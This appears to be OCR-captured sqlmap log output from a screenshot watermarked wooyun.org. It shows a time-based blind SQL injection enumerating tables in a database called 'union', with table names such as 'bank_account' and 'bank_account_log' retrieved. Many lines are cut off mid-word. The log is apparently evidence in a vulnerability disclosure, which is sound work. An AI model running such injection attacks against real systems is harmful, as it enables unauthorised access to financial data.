 [22:48:56] [WARNING] time-based comparison needs larger statistical mod
g a few dummy requests, please wait..
[22:50:09] [CRITICAL] there is considerable lagging in connection respo
lease use as high value for option '--time-sec' as possible (e.g. 10 or
[22:50:09] [WARNING] it is very important not to stress the network ada
ndwidth during usage of time-based queries
[22:50:11] [WARNING] in case of continuous data retrieval problems you
ed to try a switch '--no-cast' and/or switch '--hex'
[22:50:11] [INFO] fetching number of tables for database 'union'
[22:50:11] [WARNING] running in a single-thread mode. Please consider u
ption '--threads' for faster data retrieval
[22:50:11] [INFO] retrieved:
[22:50:19] [WARNING] reflective value(s) found and filtering out
123
[22:51:01] [INFO] retrieved: bank_account
[22:57:25] [INFO] retrieved: bank_account_log
[23:01:37] [INFO] retrieved: bra_
www.wooyun.org